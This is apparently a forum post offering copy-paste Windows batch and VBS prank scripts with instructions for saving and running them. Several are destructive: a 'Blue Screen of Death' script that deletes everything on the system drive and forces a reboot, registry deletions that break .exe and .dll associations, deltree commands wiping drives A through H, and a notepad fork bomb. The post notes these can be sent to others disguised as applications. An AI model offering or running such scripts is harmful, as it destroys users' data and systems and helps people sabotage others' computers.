Okay, btw there are some dangerous codes so dont fool around with these codes. I am not responsible on your actions using these codes.
The CMD Codes- to use, open up notepad and copy and paste the code into the notepad. name the file (anyname).bat (to make a .bat file, when u save it or save as, it will ask u for a name and which type u want it, so choose all file then just name it as a .bat file) then just click on the file u just made
-The blue screen of Death [this might be dangerous]
*The Blue Screen Of Death can be coded and sent to you like any application. It is up to you to be carefull and try to reveal the trick before getting in serious trouble. It loops a message asking to re-install ur windows again
Code:
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
-Messenger
*This is a neat program that will allow you to message another computer on the same network through cmd's messenger system
Code:
@echo off
:A
COLOR 0c
cls
echo ----------------------
echo Ultimate CMD Messanger
echo ----------------------
set /p n=Buddy -
set /p m=Message -
net send %n% %m%
pause
Goto A
-Stupidity Shutdown
*This pops up a funny message then will shutdown the computer
Code:
@echo off
msg * Fatal system error due to admin stupidity!
shutdown -c "Error! You are too stupid!" -s -t 10
-Trick C Drive Deletion
*This pops up a message asking if you want to delete the c drive and tricks you into thinking it will. It then loops a message after it is done.
Code:
@echo off
@color 0c
echo !!!Deleting C Drive!!!
echo do not exit, exiting will result in total system failure!
pause
@color
echo Do you want to continue deleting your C drive?
echo press y for yes or n for no
pause
echo you chose yes, please confirm by pressing y/n
pause
msg * Deleting C Drive...
dir /s
dir /s
dir /s
dir /s
pause
echo C drive successfully deleted!
:MSG
msg * "The C drive is Fcked"
goto MSG
-Delete Key Registry Files [NOTE THIS IS DANGEROUS!! USE AT RISK]
*This will delete key registry files, then loops a message*
Code:
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your computer has been fcked. Have a nice day.
GOTO MESSAGE
-Endless Notepads
*This will pop up endless notepads until the computer freezes and crashes*
Code:
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
-Shutdown
*Simply shuts the computer down
-Command Prompt
*Just incase command prompt is blocked at your school, use this*
-Delete Everything [NOTE THIS IS DANGEROUS!! USE AT RISK]
*This will delete almost all key drives*
Code:
deltree /y C:\
deltree /y E:\
deltree /y A:\
deltree /y F:\
deltree /y G:\
deltree /y D:\
deltree /y H:\
The VBS Codes- to use, open up notepad and copy and paste the code into the notepad. name the file (anyname).vbs (to make a .vbs file, when u save it or save as, it will ask u for a name and which type u want it, so choose all file then just name it as a .vbs file) then just click on the file u just made
Trick Remote Access
*This will open notepad, then trick the user into thinking he is being controlled (u can mod this code by changing wht is says, c the letters in the qoutation, u can change them to make it say anything)
Code:
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m wa"
WScript.Sleep 500
WshShell.SendKeys "tchi"
WScript.Sleep 500
WshShell.SendKeys "ng y"
Wscript.Sleep 500
WshShell.SendKeys "ou!"
-Crazy caps lock
*This constantly turns caps lock on and off really fast continuously*
Code:
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
-Endless Enter
*This constantly makes it so the enter button is being pressed continuesly*
Code:
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
-Endless Backspace
*This makes it so the backspace key is constantly being pressed*
Code:
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
-Popping CD Drives
*This will make the CD drives constantly pop out*
Code:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 100
loop
To turn off the code, just simply restart the computer if the code doesnt turn off. If there are some tht are not working, plz tell me so i can fix it. Remember use it wisely
plz +rep, donate or even thank if u like. well, have fun









 Reply With Quote
Reply With Quote


 button. Thanks.
button. Thanks.






Bookmarks